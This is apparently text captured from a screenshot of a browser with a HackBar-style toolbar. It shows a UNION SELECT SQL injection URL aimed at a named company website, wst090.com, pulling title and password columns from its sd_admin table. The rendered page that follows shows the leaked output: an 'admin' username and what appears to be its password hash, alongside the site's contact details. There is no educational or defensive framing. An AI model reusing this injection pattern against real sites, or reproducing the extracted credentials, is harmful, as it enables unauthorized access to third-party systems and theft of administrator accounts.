 wst090.com/case_show.asp?ncid=30 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://wst090.com/case_show.asp?ncid=30%20union%20sElect%201,title,3,pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%20from%20sd_admin
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 加入收藏
| Tel: +86 18852642823
| E-mail: 844130440@qq.com
Beyond brand media
design make
零距离广告传媒
0-distance advertising media
超越品牌媒体设计
首页 > 案例欣赏
HOME 首 页
admin
ABOUT 公司简介
7a57a5a743894a0e
CASE 案例欣赏
NEWS 新闻中心
CULTURE 企业文化
FEEDBACK 客户反馈
CONTACT 联系我们